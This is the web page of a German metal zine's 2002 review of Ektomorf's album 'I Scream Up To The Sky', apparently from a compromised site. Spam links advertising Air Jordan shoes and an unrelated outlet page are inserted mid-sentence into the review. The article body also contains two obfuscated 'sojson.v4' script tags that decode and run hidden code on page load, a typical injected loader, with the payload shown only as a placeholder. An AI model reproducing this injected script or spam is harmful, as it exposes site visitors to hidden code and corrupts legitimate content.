.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-6282 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/reviews/audio/" itemprop="url"><span itemprop="title">Audio</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Ektomorf &#8222;I scream up the sky&#8220; 3/6</nav>
<article id="post-6282" class="post-6282 post type-post status-publish format-standard hentry category-audio tag-ektomorf">
	<header class="entry-header clearfix"><h1 class="entry-title">Ektomorf &#8222;I scream up the sky&#8220; 3/6</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2002/10/">19.10.2002</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/markus-wedig/">Markus Wedig</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/reviews/audio/" rel="category tag">Audio</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Silverdust<br />
Bewertung: 3/6<br />
Spielzeit:<br />
Songs: 0</p>
<p>Bei ?Metal made in Ungarn? fiel mir bis vor kurzem ausser den Power Metallern Stainless Steel nicht viel ein. Das ändert sich nun mit der neuen (sogar schon vierten) Scheibe des Vierers Ektomorf. Mit ?I Scream Up To The Sky? präsentieren sie sich über Silverdust Records nun dem breiten Metalpublikum und konnten auch schon auf dem diesjährigen Summerbreze überzeugen. Musikalisch bekommt man mit Ektomorf eine Mischung aus Sepultura zu ?Roots? ? Zeiten und Soulfly geboten. Die Gitarren und das Riffing sind sich mit den erwähnten Bands recht ähnlich, wobei man nicht verschweigen darf, dass sie mit diesen Stilmitteln natürlich einen gehörigen Druck erzeugen, da alles sauber gespielt und sehr gut in Szene gesetzt wurde. Die aggressive Grundstimmung des Albums wird desweiteren <a class="keys_words" href="/ddcbdhIshop">air jordan 3 black cement reimagined</a> noch durch <a class="keys_words" href="/ddciipshop">air jordan 13 black flint</a> den ambitionierten Gesang und etliche Samples unterstützt, wobei vor allem letztere hin und wieder etwas weit gehen. Ein besonderes Schmankerl bekommt man dann noch in Form einer Coverversion von ?A Hard Day?s Night? geboten, wobei der Song sein rockiges Flair behält, aber man auch ganz klar bandtypische Elemente hinzufügt und das Ganze sehr thrashig klingen lässt. ?I Scream Up To The Sky? sollte <a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster &#8211; High School On Cheap Onlinenevada Jordan Outlet</a> somit wohl vor allem für diejenigen interessant sein, welche die letzten beiden Sepultura Scheiben nicht ganz nachvollziehen konnten.  </p>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/ektomorf-veroeffentlichen-warpath-dvd-trailer/" rel="bookmark" title="EKTOMORF veröffentlichen Warpath DVD-Trailer!">EKTOMORF veröffentlichen Warpath DVD-Trailer!</a></li>
<li><a href="https://www.eternitymagazin.de/scream-silence-the-sparrows-the-nightingales-36/" rel="bookmark" title="Scream Silence &#8222;The Sparrows &#038; The Nightingales&#8220; 3/6">Scream Silence &#8222;The Sparrows &#038; The Nightingales&#8220; 3/6</a></li>
<li><a href="https://www.eternitymagazin.de/ektomorf-kalyi-jag-16/" rel="bookmark" title="Ektomorf &#8222;Kalyi Jag&#8220; 1/6">Ektomorf &#8222;Kalyi Jag&#8220; 1/6</a></li>
<li><a href="https://www.eternitymagazin.de/ektomorf-kalyi-jag-16-2/" rel="bookmark" title="Ektomorf &#8222;Kalyi Jag&#8220; 1/6">Ektomorf &#8222;Kalyi Jag&#8220; 1/6</a></li>
</ol>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/&t=Ektomorf &#8222;I scream up the sky&#8220; 3/6', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Ektomorf &#8222;I scream up the sky&#8220; 3/6 -&url=https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/&media=&description=Ektomorf &#8222;I scream up the sky&#8220; 3/6', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=Ektomorf &#8222;I scream up the sky&#8220; 3/6&amp;body=https://www.eternitymagazin.de/ektomorf-i-scream-up-the-sky-36/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/evenfall-cumbersome-56/" rel="prev"><span>Vorheriger</span><p>Evenfall &#8222;Cumbersome&#8220; 5/6</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/necronom-a-darkening-path-46/" rel="next"><span>Nächster</span><p>Necronom &#8222;A Darkening Path&#8220; 4/6</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='6282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/purgatory-interview/">"Der nächste Schritt für Purgatory kann nur der sein, ein möglichst brutales, intensives und blasphemisches Album zu veröffentlichen..."</a></h4>
        <div>- Purgatory -</div>
        <a class="more" href="https://www.eternitymagazin.de/purgatory-interview/" title="zum Purgatory Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
